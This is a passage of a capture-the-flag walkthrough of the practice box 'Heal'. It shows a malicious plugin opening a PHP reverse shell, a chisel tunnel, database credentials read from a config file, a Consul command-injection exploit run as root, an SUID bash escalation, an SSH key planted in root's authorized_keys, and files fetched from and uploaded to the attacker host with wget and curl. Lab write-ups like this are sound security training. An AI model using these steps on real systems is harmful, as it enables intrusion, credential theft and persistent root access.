
Note that we still need to activate the malicious plugin:

Finally, according to the last line of the PoC exploit, we simply need to perform a request to http://take-survey.heal.htb/upload/plugins/Y1LD1R1M/php-rev.php to open the reverse shell (I’ll just browse to the URL):

The reverse shell opened 🐴
Upgrade the shell
First, let’s change to
bash:SHELL=/bin/bash script -q /dev/nullNow the usual stuff:
[ctrl+z] stty raw -echo; fg [enter] [enter] export TERM=xterm-256color export SHELL=bash stty rows 35 columns 120
USER FLAG
Local enumeration - www-data
Checking netstat shows a surprising number of listeners on 127.0.0.1. I should probably bring chisel to the target and form a SOCKS proxy:

The only one I really recognize right away is 5432, which is a PostgreSQL database (and of course DNS).
A quick check to ps aux makes at least a couple of these listeners obvious:

We have the Puma server running via Ruby + Rails on http://api.heal.htb, reverse proxied to port 3001. React is running via Node + Express on http://heal.htb, but it’s not clear what port it’s on. We can get more of the story by using fold:
ps aux | grep node | fold -w 120

Node is running from /home/ralph, so we can’t read it. consul is running too, but that’s probably just to help with the box stability.
Sometimes it’s convenient to peruse the target’s files on my attacker host, so I’ll start up an HTTP server that I can upload things to:
simple-server 8000 -vDuring enumeration, I might upload a few files using cURL - but I probably won’t mention it in this walkthrough:
curl -F 'file=@./relative/path/to/file' http://10.10.14.7:8000
Looking around for some interesting files within /var/www/limesurvey, I’m immediately drawn to the admin directory. admin/admin.php points to admin/index.php which in turn references /../application/config/config.php:
// ...
'db' => array(
'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
'emulatePrepare' => true,
'username' => 'db_user',
'password' => 'AdmiDi0_pA$$w0rd',
'charset' => 'utf8',
'tablePrefix' => 'lime_',
)
Exactly what I was hoping for! I’ll start up a chisel server for a SOCKS5 proxy, then connect the chisel client, then finally we’ll try connecting to the database.
Chisel SOCKS Proxy
During user enumeration I found a locally-exposed port 5432 (probably PostgreSQL). To access it, I’ll set up a SOCKS proxy using chisel. I’ll begin by opening a firewall port and starting the chisel server:
☝️ Note: I already have proxychains installed, and my
/etc/proxychains.conffile ends with:socks5 127.0.0.1 1080
sudo ufw allow from $RADDR to any port 9999 proto tcp
./chisel server --port 9999 --reverse
Next, on the target machine, I’ll download a precompiled version of chisel from my HTTP server, then start chisel in client mode and background the process:
cd /tmp/.Tools
wget http://10.10.14.7:8000/chisel
./chisel client 10.10.14.7:9999 R:1080:socks &
Chisel server accepts the connection:

All good - now we can connect to all those ports we saw listening on 127.0.0.1.
PostgreSQL
We already have the proxy running, and all the database connection info, so connecting to it should be easy:
Note that
-his for hostname inpsql, not help 👇Usual syntax:
psql -h [host] [db_name] [username]
proxychains psql -h localhost survey db_user # password: AdmiDi0_pA$$w0rd
Let’s list the tables:
\d
There are 105 tables, but we see lime_users which might be interesting:
\d lime_users

select users_name,full_name,email,password from lime_users;

Even though the hash is in a different format, this is the user we logged into the dashboard with, so we already know the password.
To verify, I re-cracked it using hashcat.
There’s only one user, ralph. Too bad, I was really hoping for more! 👎
Trying all the ports
TCP 8500
It’s clearly running HTTP. Let’s try curl instead:
proxychains curl -i http://localhost:8500
# HTTP 301 to /ui/
proxychains curl -i http://localhost:8500/ui/
# Huge page, with some big chonker of an SVG in it
This always takes foreeeveeerr to load, but I’ll try running firefox through proxychains to the target host:
⚠️ Be sure to close all tabs in any existing Firefox instances before doing this
proxychains firefox --safe-mode http://127.0.0.1:8500 &
Yeah, it took a couple minutes, but it finally loaded:

It looks like Consul monitors itself (lol wut), the React app, PostgreSQL, and the Ruby API. We can also see the exact version is 1.19.2.
It looks like this version has a few vulnerabilities. One of them is even in Metasploit. I don’t really enjoy using metasploit, so I found a good-looking alternative on Github: https://github.com/owalid/consul-rce
This script exploits a command injection vulnerability in Consul Api Services. The vulnerability exists in the
ServiceIDparameter of thePUT /v1/agent/service/registerAPI endpoint. TheServiceIDparameter is used to register a service with the Consul agent. TheServiceIDparameter is not sanitized and allows for command injection. This vulnerability can be used to execute arbitrary commands on the host running the Consul agent.
The script may accept the CONSUL_TOKEN argument. I checked to see how I could obtain that token, and it’s also through the same API:
curl -s http://localhost:8500/v1/agent/self | jq
I didn’t see the token, but I did see some slight indication that we might not need it:

We might not even need a token, eh? Alright, let’s just try the exploit and see what happens!
cd ./exploit
git clone https://github.com/owalid/consul-rce.git && cd consul-rce
proxychains python3 consul_rce.py -th localhost -tp 8500 -c 'touch /tmp/test'

Now we can check /tmp to see if it worked:

😮 It worked! The /tmp/test file was written by root. Awesome!
If we can perform command injection as root, we can basically privesc any way we want. My usual go-to is planting an SSH key, but today let’s do an SUID bash:
Initially, I tried doing both commands in one line, and it failed.
proxychains python3 consul_rce.py -th localhost -tp 8500 -c 'cp /usr/bin/bash /tmp/bak1209899923'
proxychains python3 consul_rce.py -th localhost -tp 8500 -c 'chmod u+s /tmp/bak1209899923'
Hopefully that resulted in an SUID copy of bash:

🎉 Nice! Let’s escalate to root:
./bak1209899923 -p

😉 There’s the flag; read it
cat /root/root.txt
What a strange box - we got the root flag before the user flag! I don’t like leaving an SUID copy of bash around (it spoils the box for other players), so I’ll quickly plant an SSH key and login using a key instead:
ssh-keygen -t rsa -b 1024 -N 'parak33t' -f root_id_rsa
cat root_id_rsa.pub | base64 -w 0 # [COPY] to clipboard
Using our root shell, plant the key:
echo -n '[PASTE]' | base64 -d >> /root/.ssh/authorized_keys
Now I should be able to log in over SSH from my attacker host:
ssh -i ./root_id_rsa root@heal.htb

ROOT FLAG
☝️ I know that we’re actually going for the user flag and the header above says “root flag”, I just didn’t want to spoil the surprise by writing “root flag” as happening before “user flag” 😉
Of course, we can now check both users’ home directories and see that it’s actually ron that holds the user flag. Go ahead and read it to finish off the box:
cat /home/ron/user.txt
CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools:
rm -rf /tmp/.Tools
Attacker
There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:
rm -rf ./exploit/*
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
⚡ Use ZAP right away. It might even be good to spider the target before doing any other web enumeration. There’s a really good chance that you will get some quick wins that would otherwise have required a few minutes of scanning. This can also help uncover things that the typical web fuzzing would miss, or you wouldn’t think to check (HTML comments, non-GET URIs, etc.)
💎 Research a framework if you have never developed an app with it. It took me a little while before I realized precisely which files were important for the configuration of a Ruby + Rails + Puma app. However, once I did, I added those files to a checklist so I won’t forget again!

Defender
👻 Use service accounts. I’m still a little puzzled about why we were able to use Consul for privesc to root. The exploit was quite old, which suggests to me that Consul is… not great. But on top of that, why was Consul running as root? Why not make a service account that can only manage Consul and the three services it was monitoring?
🐘 Disable dangerous functions in PHP web apps. We were able to open a reverse shell by using a very basic PHP reverse shell. The dangerous functions used by that reverse shell are very well-known, so why were they not disabled by default?
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake